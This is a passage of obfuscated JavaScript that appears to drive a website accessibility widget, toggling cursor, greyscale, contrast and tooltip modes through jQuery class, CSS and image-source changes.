_0x2e17db=_0x5a4afe,_0x59b39e=_0x273542[_0x2e17db(0x306c)][_0x2e17db(0x28e6)];_0x59b39e[_0x2e17db(0x28eb)](_0x277b14[_0x2e17db(0x2f34)])&&(_0x273542[_0x2e17db(0x306c)]=_0x277b14[_0x2e17db(0x24e6)]);});continue;case'8':_0x77b1bb[_0x5a4afe(0x2a3e)](strip_loading_v3,_0x77b1bb[_0x5a4afe(0x1434)],_0x77b1bb[_0x5a4afe(0x2f04)],_0x77b1bb[_0x5a4afe(0x2ff4)]);continue;case'9':_0x77b1bb[_0x5a4afe(0x3323)]($,_0x77b1bb[_0x5a4afe(0x2722)])[_0x5a4afe(0x2428)](_0x77b1bb[_0x5a4afe(0x33ae)])[_0x5a4afe(0x26c3)](_0x77b1bb[_0x5a4afe(0x1efa)]);continue;case'10':_0x77b1bb[_0x5a4afe(0x1334)]($,_0x77b1bb[_0x5a4afe(0x28c3)])[_0x5a4afe(0x2e78)](_0x77b1bb[_0x5a4afe(0x26de)]);continue;case'11':_0x77b1bb[_0x5a4afe(0x292f)]($,_0x77b1bb[_0x5a4afe(0x2722)])[_0x5a4afe(0x26c3)](_0x77b1bb[_0x5a4afe(0x841)]);continue;case'12':_0x77b1bb[_0x5a4afe(0x1334)]($,_0x77b1bb[_0x5a4afe(0xc8f)])[_0x5a4afe(0x10ab)]();continue;}break;}}function action_kursor_widget_3(){var _0x121455=_0x4314ef,_0xc8081e={'KEsyl':_0x121455(0x1875)+_0x121455(0x2a4b)+_0x121455(0x2cc6)+'2','jlpgD':function(_0x37bd49,_0x1d0087){return _0x37bd49(_0x1d0087);},'tPkGT':_0x121455(0x2658)+_0x121455(0x812),'ijnPA':function(_0x525418,_0x203643,_0x3b7e80,_0x18d1a7){return _0x525418(_0x203643,_0x3b7e80,_0x18d1a7);},'gevJC':_0x121455(0x1294)+_0x121455(0xc32)+_0x121455(0x184b)+_0x121455(0x1fdf),'Tjumf':_0x121455(0x4d6)+_0x121455(0x2f1c),'kYexO':_0x121455(0x130e),'brcsU':function(_0xf249e1,_0x1a045d){return _0xf249e1(_0x1a045d);},'bxKJg':_0x121455(0x24a9)+_0x121455(0x2c75)+'2','XKvwC':_0x121455(0x4d6)+_0x121455(0x1e0e),'XLlrL':_0x121455(0xa1b)+_0x121455(0x9a2),'eZjsV':_0x121455(0xa1b)+_0x121455(0x1d03)+_0x121455(0x22de)+_0x121455(0x27cc),'JIgLx':function(_0x3ff517){return _0x3ff517();},'DtSZF':_0x121455(0x24a9)+_0x121455(0x7a2),'qzkyj':function(_0x2556f9,_0x58af79,_0x44642f,_0x14cba8){return _0x2556f9(_0x58af79,_0x44642f,_0x14cba8);},'rfgkE':_0x121455(0x4d6)+_0x121455(0x1b45),'KFpPW':function(_0xb8b5a,_0x371091){return _0xb8b5a(_0x371091);},'erKoT':_0x121455(0x28bd)+_0x121455(0xf60),'toXDv':_0x121455(0xc66)+_0x121455(0x32ea)+_0x121455(0x986),'wPoSJ':_0x121455(0xa38)+_0x121455(0x37a)+_0x121455(0x163d),'hYJxM':_0x121455(0xc66)+_0x121455(0xf0a)+_0x121455(0x27e0)+_0x121455(0x4bc),'Lmfrh':_0x121455(0x2bbc)+_0x121455(0x1830),'qSxtT':_0x121455(0x2445)+'an','kJQeL':function(_0x17c06a,_0x59a791){return _0x17c06a(_0x59a791);},'aPlfn':_0x121455(0x24a9)+_0x121455(0x1c4a),'UzYOT':function(_0x4b5b04,_0x1b003f,_0x216fbe){return _0x4b5b04(_0x1b003f,_0x216fbe);},'pUEeq':function(_0x94e3fd,_0x506f1b){return _0x94e3fd(_0x506f1b);},'ZSJJm':_0x121455(0x28bd)+_0x121455(0x2364)+_0x121455(0x369)+_0x121455(0x1536)+_0x121455(0x1b94)+'or'},_0x22c38b=_0xc8081e[_0x121455(0x1ced)][_0x121455(0x559)]('|'),_0x1e87f0=-0x12e3+-0x8*-0x301+-0x525;while(!![]){switch(_0x22c38b[_0x1e87f0++]){case'0':_0xc8081e[_0x121455(0xce1)]($,'*')[_0x121455(0x2f54)+'s'](_0xc8081e[_0x121455(0x32a6)]);continue;case'1':_0xc8081e[_0x121455(0x2eec)](strip_loading_v3,_0xc8081e[_0x121455(0x261c)],_0xc8081e[_0x121455(0x1a9f)],_0xc8081e[_0x121455(0xfb4)]);continue;case'2':_0xc8081e[_0x121455(0x3190)]($,_0xc8081e[_0x121455(0xfe8)])[_0x121455(0x10ab)]();continue;case'3':_0xc8081e[_0x121455(0x2eec)](strip_loading_v3,_0xc8081e[_0x121455(0x261c)],_0xc8081e[_0x121455(0x149f)],_0xc8081e[_0x121455(0xfb4)]);continue;case'4':_0xc8081e[_0x121455(0xce1)]($,_0xc8081e[_0x121455(0x261c)])[_0x121455(0x10ab)]();continue;case'5':var _0xd0c7f1={'gEJMs':_0xc8081e[_0x121455(0x2972)],'jnhRu':_0xc8081e[_0x121455(0x863)],'WKvJJ':function(_0x2696df){var _0x1be834=_0x121455;return _0xc8081e[_0x1be834(0xed8)](_0x2696df);}};continue;case'6':_0xc8081e[_0x121455(0xce1)]($,_0xc8081e[_0x121455(0x1814)])[_0x121455(0x2a6d)]();continue;case'7':_0xc8081e[_0x121455(0x1dbd)](strip_loading_v3,_0xc8081e[_0x121455(0x261c)],_0xc8081e[_0x121455(0x32ef)],_0xc8081e[_0x121455(0xfb4)]);continue;case'8':_0xc8081e[_0x121455(0x35be)]($,_0xc8081e[_0x121455(0xa25)])[_0x121455(0x26c3)](_0xc8081e[_0x121455(0xf12)]);continue;case'9':_0xc8081e[_0x121455(0xce1)]($,_0xc8081e[_0x121455(0xa25)])[_0x121455(0x2428)](_0xc8081e[_0x121455(0x72a)])[_0x121455(0x26c3)](_0xc8081e[_0x121455(0x1756)]);continue;case'10':_0xc8081e[_0x121455(0xce1)]($,_0xc8081e[_0x121455(0x869)])[_0x121455(0x2e78)](_0xc8081e[_0x121455(0x32f2)]);continue;case'11':_0xc8081e[_0x121455(0x14be)]($,_0xc8081e[_0x121455(0x107c)])[_0x121455(0x2a6d)]();continue;case'12':_0xc8081e[_0x121455(0x33db)](setTimeout,()=>{var _0x2b3ba4=_0x121455;_0xd0c7f1[_0x2b3ba4(0x1d0b)](data_move_mouse);},-0x69*-0x1+-0x5*0x187+0x3cf*0x2);continue;case'13':_0xc8081e[_0x121455(0x9e4)]($,_0xc8081e[_0x121455(0x3523)])[_0x121455(0x3591)](function(_0x196e62,_0x4c8427){var _0x1bf137=_0x121455,_0x4388ce=_0x4c8427[_0x1bf137(0x306c)][_0x1bf137(0x28e6)];_0x4388ce[_0x1bf137(0x28eb)](_0xd0c7f1[_0x1bf137(0x3588)])&&(_0x4c8427[_0x1bf137(0x306c)]=_0xd0c7f1[_0x1bf137(0x322d)]);});continue;}break;}}function load_active_animate_pause(){var _0x124668=_0x4314ef,_0x288ad6={'yFQqk':_0x124668(0x2a37)+_0x124668(0x3158),'CqKfY':function(_0x2aed98,_0x26f1f1){return _0x2aed98(_0x26f1f1);},'KLvhx':_0x124668(0x2ef5)+_0x124668(0x20d2),'FDYnW':_0x124668(0xa1b)+_0x124668(0x9a2),'xloqE':_0x124668(0x237e)+_0x124668(0xc8a)+'r','pykHs':_0x124668(0x249b)+_0x124668(0x1fd5),'IuPfL':_0x124668(0x237e)+_0x124668(0x3262)+_0x124668(0x2508),'bMPnM':function(_0x14705c,_0x1abdcb){return _0x14705c(_0x1abdcb);},'kjcVX':_0x124668(0xddd)+_0x124668(0x2525),'sDbnT':function(_0x535ddd,_0x1868b8){return _0x535ddd(_0x1868b8);},'MZSBt':_0x124668(0x2d24)+_0x124668(0x2adc)+'e','AWhRM':_0x124668(0xa38)+_0x124668(0x37a)+_0x124668(0x163d),'xPzVo':_0x124668(0xc66)+_0x124668(0xf0a)+_0x124668(0x27e0)+_0x124668(0x4bc),'jItQD':function(_0x3da5d8,_0x1fc495){return _0x3da5d8>_0x1fc495;},'ilqfI':function(_0x1d86d3,_0x348d2d,_0x28da2f){return _0x1d86d3(_0x348d2d,_0x28da2f);},'VqHWq':_0x124668(0x2ef5)+_0x124668(0xc61),'PSrfx':_0x124668(0x202b)+_0x124668(0x734),'nEXWi':_0x124668(0x2d24)+_0x124668(0x2adc)+_0x124668(0x1b6b)+_0x124668(0xe48)+_0x124668(0xb70),'xScIz':function(_0x582d0d,_0x2c6837){return _0x582d0d(_0x2c6837);},'TZwxv':_0x124668(0xc66)+_0x124668(0x32ea)+_0x124668(0x986)},_0x44616d=_0x288ad6[_0x124668(0x19c3)][_0x124668(0x559)]('|'),_0x86cbea=-0x1*0x10b4+0x1b11+-0xa5d;while(!![]){switch(_0x44616d[_0x86cbea++]){case'0':_0x288ad6[_0x124668(0xf69)]($,_0x288ad6[_0x124668(0x3635)])[_0x124668(0x10ab)]();continue;case'1':var _0x49ce7a={'YGCSj':_0x288ad6[_0x124668(0x2b79)],'jIIgq':_0x288ad6[_0x124668(0x2446)],'CFZxI':_0x288ad6[_0x124668(0x215)],'wPxei':_0x288ad6[_0x124668(0x2d77)],'eAmyj':function(_0x25ec57,_0x2c976b){var _0x8fbbd0=_0x124668;return _0x288ad6[_0x8fbbd0(0x2975)](_0x25ec57,_0x2c976b);},'DxDbs':_0x288ad6[_0x124668(0x14dc)]};continue;case'2':_0x288ad6[_0x124668(0xfc0)]($,_0x288ad6[_0x124668(0x2d0f)])[_0x124668(0x2428)](_0x288ad6[_0x124668(0x1440)])[_0x124668(0x26c3)](_0x288ad6[_0x124668(0x2acc)]);continue;case'3':_0x288ad6[_0x124668(0x267a)](cek_action_sound_search[_0x124668(0x34bb)],-0x2f9+0x2253+-0x1f5a)&&_0x288ad6[_0x124668(0x293b)](setTimeout,()=>{var _0x3d581f=_0x124668;_0x49ce7a[_0x3d581f(0x10e2)](callfunction,_0x49ce7a[_0x3d581f(0x33ec)]);},0x71*0x32+0x1*-0x455+-0x1159);continue;case'4':_0x288ad6[_0x124668(0x2975)]($,_0x288ad6[_0x124668(0xd7f)])[_0x124668(0x2a6d)]();continue;case'5':interval_animate_widget=_0x288ad6[_0x124668(0x293b)](setInterval,cek_animate_new_widget,-0x290+0x345+-0xab);continue;case'6':_0x288ad6[_0x124668(0xfc0)]($,_0x288ad6[_0x124668(0x1128)])[_0x124668(0x2e78)](_0x288ad6[_0x124668(0x14dc)]);continue;case'7':_0x288ad6[_0x124668(0xf69)]($,_0x288ad6[_0x124668(0x1bc8)])[_0x124668(0x3591)](function(_0x4e756a,_0x35504e){var _0x2dd96c=_0x124668,_0xc89e0f=_0x35504e[_0x2dd96c(0x306c)][_0x2dd96c(0x28e6)];_0xc89e0f[_0x2dd96c(0x28eb)](_0x49ce7a[_0x2dd96c(0x155c)])&&(_0x35504e[_0x2dd96c(0x306c)]=_0x49ce7a[_0x2dd96c(0x22ac)]),_0xc89e0f[_0x2dd96c(0x28eb)](_0x49ce7a[_0x2dd96c(0xb84)])&&(_0x35504e[_0x2dd96c(0x306c)]=_0x49ce7a[_0x2dd96c(0x3465)]);});continue;case'8':_0x288ad6[_0x124668(0x190b)]($,_0x288ad6[_0x124668(0x2d0f)])[_0x124668(0x26c3)](_0x288ad6[_0x124668(0x728)]);continue;}break;}}function load_active_tooltip_teks_action(){var _0x2fd171=_0x4314ef,_0x170b50={'KslEu':_0x2fd171(0xa1b)+_0x2fd171(0x9a2),'LpECx':_0x2fd171(0xa1b)+_0x2fd171(0x1d03)+_0x2fd171(0x22de)+_0x2fd171(0x27cc),'wyVyA':function(_0x59303d,_0xe6dc0b){return _0x59303d(_0xe6dc0b);},'JTAqa':_0x2fd171(0x3560)+_0x2fd171(0x1fad),'sMSMk':_0x2fd171(0xc66)+_0x2fd171(0x32ea)+_0x2fd171(0x986),'tlXcP':_0x2fd171(0xa38)+_0x2fd171(0x37a)+_0x2fd171(0x163d),'HPvlJ':_0x2fd171(0xc66)+_0x2fd171(0xf0a)+_0x2fd171(0x27e0)+_0x2fd171(0x4bc),'NOVyz':function(_0x455681,_0x1bb7fc){return _0x455681(_0x1bb7fc);},'abwIH':_0x2fd171(0x3560)+_0x2fd171(0x11c9)+_0x2fd171(0x2834)+_0x2fd171(0x2a27)+_0x2fd171(0x3269)+_0x2fd171(0x28fa)};_0x170b50[_0x2fd171(0x502)]($,_0x170b50[_0x2fd171(0x1835)])[_0x2fd171(0x26c3)](_0x170b50[_0x2fd171(0x112f)]),_0x170b50[_0x2fd171(0x502)]($,_0x170b50[_0x2fd171(0x1835)])[_0x2fd171(0x2428)](_0x170b50[_0x2fd171(0x31fa)])[_0x2fd171(0x26c3)](_0x170b50[_0x2fd171(0xb7d)]),_0x170b50[_0x2fd171(0x17f0)]($,_0x170b50[_0x2fd171(0x1884)])[_0x2fd171(0x3591)](function(_0x88169d,_0x33c15b){var _0x240d5a=_0x2fd171,_0x11f0f7=_0x33c15b[_0x240d5a(0x306c)][_0x240d5a(0x28e6)];_0x11f0f7[_0x240d5a(0x28eb)](_0x170b50[_0x240d5a(0x2219)])&&(_0x33c15b[_0x240d5a(0x306c)]=_0x170b50[_0x240d5a(0x22bc)]);});}function load_active_grey_scale_v2(){var _0xaab4a0=_0x4314ef,_0x1ec5d0={'zHNjr':_0xaab4a0(0x11d8)+_0xaab4a0(0x282f),'uaRod':function(_0x5051c3,_0x595037){return _0x5051c3(_0x595037);},'NBmBA':_0xaab4a0(0x9ad)+_0xaab4a0(0x31e6)+_0xaab4a0(0x30e3)+_0xaab4a0(0x346d)+_0xaab4a0(0x33f5),'sKUah':_0xaab4a0(0x9ad)+_0xaab4a0(0x1bcb),'ahoGi':_0xaab4a0(0xa38)+_0xaab4a0(0x37a)+_0xaab4a0(0x163d),'wRtcx':_0xaab4a0(0xc66)+_0xaab4a0(0xf0a)+_0xaab4a0(0x27e0)+_0xaab4a0(0x4bc),'pprEc':function(_0x4960e9,_0x253d6a,_0x451918,_0x2323a8){return _0x4960e9(_0x253d6a,_0x451918,_0x2323a8);},'ONegx':_0xaab4a0(0x1294)+_0xaab4a0(0xc32)+_0xaab4a0(0x1fee)+_0xaab4a0(0x1f83),'rpZNk':_0xaab4a0(0x4d6)+_0xaab4a0(0x2f1c),'FRMZa':_0xaab4a0(0x130e),'EkmxL':_0xaab4a0(0x1264),'PjnET':_0xaab4a0(0x193c),'CpKMb':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x2af0),'rquzL':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x205e)+_0xaab4a0(0x2d76)+_0xaab4a0(0x1bf1)+_0xaab4a0(0x292)+'_3','tGRjk':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x2a94),'GPJlM':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x34be)+_0xaab4a0(0x2d76)+_0xaab4a0(0x1bf1)+_0xaab4a0(0x292)+'_2','ueuVt':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x3075),'hsWsG':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x1292)+_0xaab4a0(0x2d76)+_0xaab4a0(0x1bf1)+_0xaab4a0(0x292)+'_4','clsLL':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x33ba),'QJGml':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x201)+_0xaab4a0(0x2d76)+_0xaab4a0(0x1bf1)+_0xaab4a0(0x292)+'_1','gNKCH':_0xaab4a0(0x4d6)+_0xaab4a0(0x1b45),'nJVPz':_0xaab4a0(0x82f)+_0xaab4a0(0x2be0)+_0xaab4a0(0x220d),'eXGEq':_0xaab4a0(0x21d)+_0xaab4a0(0x2bc5),'aVyCo':_0xaab4a0(0xc66)+_0xaab4a0(0x32ea)+_0xaab4a0(0x986),'Drlmk':function(_0x33b455,_0x22fa13){return _0x33b455==_0x22fa13;},'LtHht':function(_0x416af6,_0x2cbac0){return _0x416af6(_0x2cbac0);}},_0x40e759=_0x1ec5d0[_0xaab4a0(0x2cef)][_0xaab4a0(0x559)]('|'),_0x5052c7=0x43a*-0x5+0x185b+-0x339;while(!![]){switch(_0x40e759[_0x5052c7++]){case'0':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x2756)])[_0xaab4a0(0x3591)](function(_0x1b40f6,_0x45a541){var _0x16dfc6=_0xaab4a0,_0x4efb95=_0x31b203[_0x16dfc6(0x245c)][_0x16dfc6(0x559)]('|'),_0x1bcd9b=-0x1796+0x1bbe+-0x428;while(!![]){switch(_0x4efb95[_0x1bcd9b++]){case'0':_0x1bfd6c[_0x16dfc6(0x28eb)](_0x31b203[_0x16dfc6(0x1ffb)])&&(_0x45a541[_0x16dfc6(0x306c)]=_0x31b203[_0x16dfc6(0x2f40)]);continue;case'1':var _0x1bfd6c=_0x45a541[_0x16dfc6(0x306c)][_0x16dfc6(0x28e6)];continue;case'2':_0x1bfd6c[_0x16dfc6(0x28eb)](_0x31b203[_0x16dfc6(0x133e)])&&(_0x45a541[_0x16dfc6(0x306c)]=_0x31b203[_0x16dfc6(0xc94)]);continue;case'3':_0x1bfd6c[_0x16dfc6(0x28eb)](_0x31b203[_0x16dfc6(0x51a)])&&(_0x45a541[_0x16dfc6(0x306c)]=_0x31b203[_0x16dfc6(0x1858)]);continue;case'4':_0x1bfd6c[_0x16dfc6(0x28eb)](_0x31b203[_0x16dfc6(0xee8)])&&(_0x45a541[_0x16dfc6(0x306c)]=_0x31b203[_0x16dfc6(0x2c84)]);continue;}break;}});continue;case'1':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x187a)])[_0xaab4a0(0x2428)](_0x1ec5d0[_0xaab4a0(0x229f)])[_0xaab4a0(0x26c3)](_0x1ec5d0[_0xaab4a0(0x1656)]);continue;case'2':_0x1ec5d0[_0xaab4a0(0xaa6)](strip_loading_v3,_0x1ec5d0[_0xaab4a0(0x1c47)],_0x1ec5d0[_0xaab4a0(0x316f)],_0x1ec5d0[_0xaab4a0(0xda7)]);continue;case'3':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x2919)])[_0xaab4a0(0x55a)]({'filter':_0xaab4a0(0x357b)+')'});continue;case'4':var _0x31b203={'ILAdU':_0x1ec5d0[_0xaab4a0(0x2cf)],'qDAGb':_0x1ec5d0[_0xaab4a0(0x1b9e)],'xHlVu':_0x1ec5d0[_0xaab4a0(0x3186)],'GIPUN':_0x1ec5d0[_0xaab4a0(0x35e)],'RwFcv':_0x1ec5d0[_0xaab4a0(0x34cb)],'ieUmJ':_0x1ec5d0[_0xaab4a0(0x28b)],'ucwlI':_0x1ec5d0[_0xaab4a0(0x230e)],'FiUDE':_0x1ec5d0[_0xaab4a0(0xbc7)],'EqYpz':_0x1ec5d0[_0xaab4a0(0xb9a)]};continue;case'5':_0x1ec5d0[_0xaab4a0(0xaa6)](strip_loading_v3,_0x1ec5d0[_0xaab4a0(0x1c47)],_0x1ec5d0[_0xaab4a0(0xef7)],_0x1ec5d0[_0xaab4a0(0xda7)]);continue;case'6':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x1694)])[_0xaab4a0(0x2e78)](_0x1ec5d0[_0xaab4a0(0x24d7)]);continue;case'7':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x187a)])[_0xaab4a0(0x26c3)](_0x1ec5d0[_0xaab4a0(0x4c2)]);continue;case'8':_0x1ec5d0[_0xaab4a0(0x23ff)](action_contrash_widget[_0xaab4a0(0x34bb)],0x22d3+-0x697+-0x1c3b)&&_0x1ec5d0[_0xaab4a0(0x23ff)](action_grey_scale_widget[_0xaab4a0(0x34bb)],0x174f+0x9*-0xe5+0xf42*-0x1)&&_0x1ec5d0[_0xaab4a0(0xe16)](action_warna_kode_1,_0x1ec5d0[_0xaab4a0(0xda7)]);continue;}break;}}function load_active_grey_scale_v3(){var _0x9b962=_0x4314ef,_0x38b5a8={'OzhBt':_0x9b962(0x289)+_0x9b962(0x1d67),'MWIyw':function(_0x462679,_0x10f769){return _0x462679==_0x10f769;},'GqKvY':function(_0x56540d,_0x4c6a4d){return _0x56540d==_0x4c6a4d;},'gprxc':function(_0x50821a,_0xcc54c7){return _0x50821a(_0xcc54c7);},'kKwuo':_0x9b962(0x130e),'ROYfi':function(_0x23f8e6,_0x55bf1a){return _0x23f8e6(_0x55bf1a);},'EplbZ':_0x9b962(0x82f)+_0x9b962(0x2be0)+_0x9b962(0x220d),'QwbKJ':_0x9b962(0x265f),'EKLze':_0x9b962(0x1264),'oWvoH':_0x9b962(0x9ad)+_0x9b962(0x31e6)+_0x9b962(0x30e3)+_0x9b962(0x346d)+_0x9b962(0x33f5),'QeAbe':function(_0x314ab3,_0x3b9ca7){return _0x314ab3(_0x3b9ca7);},'SuBuQ':_0x9b962(0x9ad)+_0x9b962(0x1bcb),'ZWIcH':_0x9b962(0xa38)+_0x9b962(0x37a)+_0x9b962(0x163d),'qDFnR':_0x9b962(0xc66)+_0x9b962(0xf0a)+_0x9b962(0x27e0)+_0x9b962(0x4bc),'VZNBJ':function(_0x8d3cfc,_0x12fadd){return _0x8d3cfc(_0x12fadd);},'rNteQ':_0x9b962(0xc66)+_0x9b962(0x32ea)+_0x9b962(0x986),'rYLbQ':_0x9b962(0x2eea),'HkONQ':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x2a94),'UBUPF':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x34be)+_0x9b962(0x2d76)+_0x9b962(0x1bf1)+_0x9b962(0x292)+'_2','hTMWn':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x3075),'zRwZN':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x1292)+_0x9b962(0x2d76)+_0x9b962(0x1bf1)+_0x9b962(0x292)+'_4','HPsbr':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x33ba),'yfeBz':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x201)+_0x9b962(0x2d76)+_0x9b962(0x1bf1)+_0x9b962(0x292)+'_1','WretI':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x2af0),'BUYVZ':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x205e)+_0x9b962(0x2d76)+_0x9b962(0x1bf1)+_0x9b962(0x292)+'_3','kxSJE':function(_0x6811e0,_0x2e41a0,_0x40df5c,_0x47be36){return _0x6811e0(_0x2e41a0,_0x40df5c,_0x47be36);},'XeQLW':_0x9b962(0x1294)+_0x9b962(0xc32)+_0x9b962(0x1fee)+_0x9b962(0x1f83),'COdqK':_0x9b962(0x4d6)+_0x9b962(0x2f1c),'iNHxq':function(_0x6b52e7,_0x43c0e0,_0x3381f0,_0x4500a4){return _0x6b52e7(_0x43c0e0,_0x3381f0,_0x4500a4);},'obNzW':_0x9b962(0x4d6)+_0x9b962(0x1e0e),'TJQFa':_0x9b962(0x4d6)+_0x9b962(0x1b45)},_0x102854=_0x38b5a8[_0x9b962(0x16fb)][_0x9b962(0x559)]('|'),_0x16f83c=0xd3f+-0x82c+-0x513;while(!![]){switch(_0x102854[_0x16f83c++]){case'0':_0x38b5a8[_0x9b962(0x1147)](action_contrash_widget[_0x9b962(0x34bb)],-0x6c3*0x3+-0x20*-0x3d+0x1*0xcaa)&&_0x38b5a8[_0x9b962(0x997)](action_grey_scale_widget[_0x9b962(0x34bb)],0x4*0x44e+-0xf+0xbf*-0x17)&&_0x38b5a8[_0x9b962(0xe9a)](action_warna_kode_1,_0x38b5a8[_0x9b962(0x301b)]);continue;case'1':_0x38b5a8[_0x9b962(0x2430)]($,_0x38b5a8[_0x9b962(0x159a)])[_0x9b962(0x2e78)](_0x38b5a8[_0x9b962(0x1ccb)]);continue;case'2':_0x38b5a8[_0x9b962(0x2430)]($,_0x38b5a8[_0x9b962(0x4be)])[_0x9b962(0x55a)]({'filter':_0x9b962(0x1b43)+_0x9b962(0x2b3c)});continue;case'3':_0x38b5a8[_0x9b962(0x2430)]($,_0x38b5a8[_0x9b962(0x2616)])[_0x9b962(0x3591)](function(_0x4679a7,_0x27c719){var _0x3fbb8d=_0x9b962,_0x1aad28=_0x12ba6e[_0x3fbb8d(0x1d47)][_0x3fbb8d(0x559)]('|'),_0x4429f7=-0xa34+0x26b+0x7c9;while(!![]){switch(_0x1aad28[_0x4429f7++]){case'0':_0x832f3f[_0x3fbb8d(0x28eb)](_0x12ba6e[_0x3fbb8d(0x1ae4)])&&(_0x27c719[_0x3fbb8d(0x306c)]=_0x12ba6e[_0x3fbb8d(0x4a0)]);continue;case'1':_0x832f3f[_0x3fbb8d(0x28eb)](_0x12ba6e[_0x3fbb8d(0x3600)])&&(_0x27c719[_0x3fbb8d(0x306c)]=_0x12ba6e[_0x3fbb8d(0xfa0)]);continue;case'2':_0x832f3f[_0x3fbb8d(0x28eb)](_0x12ba6e[_0x3fbb8d(0x2a54)])&&(_0x27c719[_0x3fbb8d(0x306c)]=_0x12ba6e[_0x3fbb8d(0x946)]);continue;case'3':var _0x832f3f=_0x27c719[_0x3fbb8d(0x306c)][_0x3fbb8d(0x28e6)];continue;case'4':_0x832f3f[_0x3fbb8d(0x28eb)](_0x12ba6e[_0x3fbb8d(0x129c)])&&(_0x27c719[_0x3fbb8d(0x306c)]=_0x12ba6e[_0x3fbb8d(0x3102)]);continue;}break;}});continue;case'4':_0x38b5a8[_0x9b962(0x3112)]($,_0x38b5a8[_0x9b962(0x20d)])[_0x9b962(0x2428)](_0x38b5a8[_0x9b962(0x81b)])[_0x9b962(0x26c3)](_0x38b5a8[_0x9b962(0x5c3)]);continue;case'5':_0x38b5a8[_0x9b962(0x2d9d)]($,_0x38b5a8[_0x9b962(0x20d)])[_0x9b962(0x26c3)](_0x38b5a8[_0x9b962(0x4f6)]);continue;case'6':var _0x12ba6e={'QlcYT':_0x38b5a8[_0x9b962(0x616)],'dxBhc':_0x38b5a8[_0x9b962(0x2be4)],'IxEov':_0x38b5a8[_0x9b962(0x349a)],'AtTnD':_0x38b5a8[_0x9b962(0x215d)],'pyJZu':_0x38b5a8[_0x9b962(0x3065)],'ZfGhH':_0x38b5a8[_0x9b962(0x175f)],'PuOsO':_0x38b5a8[_0x9b962(0x2309)],'ohfJB':_0x38b5a8[_0x9b962(0x694)],'zGRYF':_0x38b5a8[_0x9b962(0x3464)]};continue;case'7':_0x38b5a8[_0x9b962(0x2461)](strip_loading_v3,_0x38b5a8[_0x9b962(0x9a8)],_0x38b5a8[_0x9b962(0x1deb)],_0x38b5a8[_0x9b962(0x301b)]);continue;case'8':_0x38b5a8[_0x9b962(0x32ec)](strip_loading_v3,_0x38b5a8[_0x9b962(0x9a8)],_0x38b5a8[_0x9b962(0x71b)],_0x38b5a8[_0x9b962(0x301b)]);continue;case'9':_0x38b5a8[_0x9b962(0x32ec)](strip_loading_v3,_0x38b5a8[_0x9b962(0x9a8)],_0x38b5a8[_0x9b962(0x35ca)],_0x38b5a8[_0x9b962(0x301b)]);continue;}break;}}function load_active_grey_scale(){var _0xf363b0=_0x4314ef,_0x126ed8={'YIPwy':_0xf363b0(0xbc8)+_0xf363b0(0x1cfe),'yufMe':function(_0x423315,_0x548aec){return _0x423315(_0x548aec);},'tzloD':_0xf363b0(0x9ad)+_0xf363b0(0x1bcb),'ggUtR':_0xf363b0(0xa38)+_0xf363b0(0x37a)+_0xf363b0(0x163d),'hbbBn':_0xf363b0(0xc66)+_0xf363b0(0xf0a)+_0xf363b0(0x27e0)+_0xf363b0(0x4bc),'YzSlX':_0xf363b0(0xc66)+_0xf363b0(0x32ea)+_0xf363b0(0x986),'jMpyC':function(_0x566b02,_0x74b7df){return _0x566b02==_0x74b7df;},'eLrfD':function(_0x8f8322,_0x520ed1){return _0x8f8322==_0x520ed1;},'lSckh':_0xf363b0(0x130e),'srdRb':_0xf363b0(0x1264),'aCTog':_0xf363b0(0x82f)+_0xf363b0(0x2be0)+_0xf363b0(0x220d),'ujlZa':_0xf363b0(0x1e58)+_0xf363b0(0x3515),'sBlcO':function(_0x4fd1c1,_0x586995,_0x410b07,_0x56d42f){return _0x4fd1c1(_0x586995,_0x410b07,_0x56d42f);},'tPYwW':_0xf363b0(0x1294)+_0xf363b0(0xc32)+_0xf363b0(0x1fee)+_0xf363b0(0x1f83),'BxPRC':_0xf363b0(0x4d6)+_0xf363b0(0x2f1c),'fqbvE':_0xf363b0(0x9ad)+_0xf363b0(0x31e6)+_0xf363b0(0x30e3)+_0xf363b0(0x346d)+_0xf363b0(0x33f5),'ewIMx':_0xf363b0(0x1d6a),'Rqasf':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x3075),'OiPgP':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x1292)+_0xf363b0(0x2d76)+_0xf363b0(0x1bf1)+_0xf363b0(0x292)+'_4','qgxXx':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x33ba),'qBSCt':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x201)+_0xf363b0(0x2d76)+_0xf363b0(0x1bf1)+_0xf363b0(0x292)+'_1','oLYHm':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x2af0),'CpGib':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x205e)+_0xf363b0(0x2d76)+_0xf363b0(0x1bf1)+_0xf363b0(0x292)+'_3','oJusG':_0xf363b0(0x1250)+_0xf363b0(0x1afc